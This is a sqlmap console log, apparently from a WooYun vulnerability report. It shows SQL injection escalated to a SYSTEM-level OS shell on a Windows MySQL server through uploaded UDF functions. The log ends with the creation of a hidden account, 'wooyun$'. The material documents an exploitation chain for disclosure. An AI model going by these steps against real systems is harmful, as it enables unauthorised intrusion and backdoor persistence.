 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\...
[16:18:19] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[16:19:43] [INFO] checking if UDF 'sys_eval' already exist
UDF 'sys_eval' already exists, do you want to overwrite it? [y/N] y
[16:19:50] [INFO] checking if UDF 'sys_exec' already exist
UDF 'sys_exec' already exists, do you want to overwrite it? [y/N] n
[16:19:54] [INFO] detecting back-end DBMS version from its banner
[16:19:54] [INFO] retrieving MySQL plugin directory absolute path
[16:20:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.......................
[16:20:09] [INFO] the local file c:\users\lcy\appdata\local\temp\sqlmapyglgbr443
6\lib_mysqludf_sysusrqbz.dll and the remote file d:\\\\server\\\\mysql5.5\\\\lib
\\\\plugin\\\\/libsjkmp.dll have the same size (6144b)
[16:20:10] [INFO] creating UDF 'sys_eval' from the binary UDF file
[16:20:10] [INFO] going to use injected sys_eval and sys_exec user-defined funct
ions for operating system command execution
[16:20:10] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[16:20:16] [INFO] the SQL query used returns 1 entries
[16:20:16] [INFO] retrieved: \\r\\nWindows IP Configuration\\r\\n\\r\\n\\r\\n...
command standard output:
---
Windows IP Configuration
Ethernet adapter loopback:
Connection-specific DNS Suffix . :
Autoconfiguration IP Address. . . : 169.254.25.129
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[16:20:22] [INFO] the SQL query used returns 1 entries
[16:20:22] [INFO] retrieved: nt authority\\\\system
command standard output: 'nt authority\system'
os-shell> net user wooyun$ wooyun$ /add
do you want to retrieve the command standard output? [Y/n/a] y
[16:20:39] [INFO] the SQL query used returns 1 entries
[16:20:39] [INFO] retrieved:
No output
www.wooyun.org